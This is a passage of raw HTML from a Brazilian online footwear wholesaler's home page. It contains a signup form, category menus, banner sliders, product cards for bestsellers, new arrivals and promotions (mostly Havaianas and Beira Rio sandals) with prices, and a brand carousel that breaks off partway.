                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (5).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=96de325ea82e870694c2c25ddefb2d91&busca=moleca" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (2).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=sport	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1).png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11394" data-id="11394""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749839274.jpg" alt="Chinelo Havaianas Max Comfort - Cinza Gelo" class="open-product" data-id="produto-popup" data-produto="11394" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11394" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11394"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11394">Hav Max Comfort</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11394">Chinelo Havaianas Max Comfort<br>Cinza Gelo</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 38,75</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_145" data-id="145""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Preto.jpg" alt="Chinelo Havaianas Tradicional - Preto" class="open-product" data-id="produto-popup" data-produto="145" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="145" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="145"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="145">Hav Tradicional</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="145">Chinelo Havaianas Tradicional<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 43/44</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 19,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_7994" data-id="7994""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/01052510_Hav-Dual_Branco.jpg" alt="Chinelo Havaianas Dual - Branco" class="open-product" data-id="produto-popup" data-produto="7994" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="7994" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="7994"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="7994">Hav Dual</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="7994">Chinelo Havaianas Dual<br>Branco</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 44,20</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12093"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12093" data-id="12093""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767809403.jpg" alt="Chinelo Gaspea Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="12093" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12093" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12093"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12093">Beira Rio R.8360-303</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12093">Chinelo Gaspea Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 34 ao 39</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,56</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12125"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12125" data-id="12125""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768848665.jpg" alt="Chinelo Infantil Havaianas Kids Top Marvel II - Branco/Branco/Azul" class="open-product" data-id="produto-popup" data-produto="12125" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12125" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12125"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12125">Hav Kids Top Marvel II</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12125">Chinelo Infantil Havaianas Kids Top Marvel II<br>Branco/Branco/Azul</a>
											<div class="range_tamanhos">do 27/28 ao 35/36</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 36,15</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12101"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12101" data-id="12101""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810337.jpg" alt="Chinelo Havaianas Aqua  - Amaranto" class="open-product" data-id="produto-popup" data-produto="12101" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12101" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12101"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12101">Hav Aqua Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12101">Chinelo Havaianas Aqua <br>Amaranto</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 37,60</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11644"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11644" data-id="11644""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777952.jpg" alt="Chinelo Havaianas Urban Basic - Preto" class="open-product" data-id="produto-popup" data-produto="11644" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11644" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11644"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11644">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11644">Chinelo Havaianas Urban Basic<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11960"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11960" data-id="11960""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957118.jpg" alt="Sandália Salto Alto Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="11960" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11960" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11960"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11960">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11960">Sandália Salto Alto Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11643"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11643" data-id="11643""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777945.jpg" alt="Chinelo Havaianas Urban Basic - Areia" class="open-product" data-id="produto-popup" data-produto="11643" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11643" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11643"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11643">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11643">Chinelo Havaianas Urban Basic<br>Areia</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
